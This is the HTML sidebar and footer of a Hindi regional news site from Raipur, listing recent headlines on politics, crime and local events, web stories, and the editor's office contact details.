			<a aria-label="दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1280x720_2483663-pcc-chief-deepak-baij-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21&#038;url=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21%20https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/&text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%A4%A8%E0%A5%87%E0%A4%B9%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%95%E0%A4%A1%E0%A4%BC%20%E0%A4%AA%E0%A4%B0%20%E0%A4%AD%E0%A4%A1%E0%A4%BC%E0%A4%95%E0%A5%80%E0%A4%82%20%E0%A4%AB%E0%A4%BE%E0%A4%B2%E0%A5%8D%E0%A4%97%E0%A5%81%E0%A4%A8%E0%A5%80%20%E0%A4%AA%E0%A4%BE%E0%A4%A0%E0%A4%95%20%21%20https://bulandhindustan.com/3654/falguni-pathak-gets-angry-on-neha-kakkar/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
